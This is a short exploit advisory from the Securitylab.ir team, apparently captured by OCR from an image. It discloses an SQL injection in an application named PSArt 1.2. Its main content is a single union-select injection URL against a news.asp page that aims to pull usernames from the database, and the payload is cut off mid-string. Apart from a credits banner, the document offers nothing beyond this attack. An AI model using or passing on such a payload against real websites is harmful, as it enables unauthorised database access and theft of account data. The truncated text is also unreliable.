
########################## 
Securitylab.ir ########################

# Application Info:

# Name: PSArt

# Version: 1.2

#############################################
# Discoverd By: Securitylab.ir

# Website: http://securitylab.ir

# Contacts: admin[at]securitylab.ir & 
info@securitylab[dot]ir

#############################################
# http://site.com/kxfzg/news.asp?
id=128%20and%201=2%20union%20select%201,usern
#============================================
#############################################
# Securitylab Security Research Team

#############################################